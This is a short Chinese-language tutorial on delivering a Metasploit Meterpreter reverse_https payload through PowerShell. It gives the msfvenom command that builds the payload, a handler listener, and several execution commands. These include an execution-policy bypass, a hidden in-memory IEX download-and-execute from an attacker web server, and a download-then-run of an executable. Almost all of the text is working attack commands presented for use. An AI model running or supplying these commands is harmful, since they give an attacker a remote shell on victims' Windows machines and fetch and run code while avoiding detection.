0.加载方式
本地加载powershell.exe -ExecutionPolicy Bypass -NoExit -File shell.ps1远程加载到内存中powershell.exe –nop –w hidden –c "IEX ((NEW-object net.webclient).downloadstring('http://192.168.1.4/a.ps1'))"PowershellInvoke-Expression (New-Object System.Net.WebClient).DownloadString("http://192.168.5.1/shell.ps1")远程加载到本地执行powershell$client = new-object System.Net.WebClient$client.DownloadFile('http://192.168.5.132/system', 'd:\\system.exe')"start-Process 'd:\\system.exe'
1. 生成马


msfvenom -p windows/x64/meterpreter/reverse_https lhost=192.168.1.4 lport=3333 -f psh -o shell.ps1
2. 监听

handler -H 192.168.1.4 -P 3333 -p windows/x64/meterpreter/reverse_https
3. 执行方式
3.1 本地加载

powershell.exe -ExecutionPolicy Bypass -NoExit -File shell.ps1
3.2 远程加载
3.2.1 搭建web
利用kali自带的apache2搭建好web环境,并将生成的shell.ps1马放到里面,确保可以下载。
web环境:http://192.168.1.4/1.ps1
3.2.2 方法一



powershell.exe –nop –w hidden –c "IEX ((NEW-object net.webclient).downloadstring('http://192.168.1.4/a.ps1'))"
3.2.2 方法二
PowershellInvoke-Expression (New-Object System.Net.WebClient).DownloadString("http://192.168.5.1/shell.ps1")